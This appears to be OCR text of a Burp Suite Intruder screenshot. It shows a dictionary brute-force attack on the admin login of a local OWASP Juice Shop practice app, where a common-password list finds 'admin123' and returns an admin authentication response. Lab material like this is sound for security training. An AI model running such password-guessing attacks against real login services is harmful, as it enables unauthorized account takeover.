 Attack Save Columns 24. Intruder attack of http://localhost:3000 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1704 admin123 200 1192
0 401 385
2 123456 401 385
3 123456789 401 385
4 qwerty 401 385
5 password 401 385
6 111111 401 385
7 12345678 401 385
8 abc123 401 385
9 1234567 401 385
10 password1 401 385
11 12345 401 385
12 1234567890 401 385
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 834
9 ETag: W/"342-YcVgwVh+EzIZTG0iuVQK0mAOxIc"
10 Vary: Accept-Encoding
11 Date: Sun, 13 Nov 2022 17:42:41 GMT
12 Connection: close
13
14 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}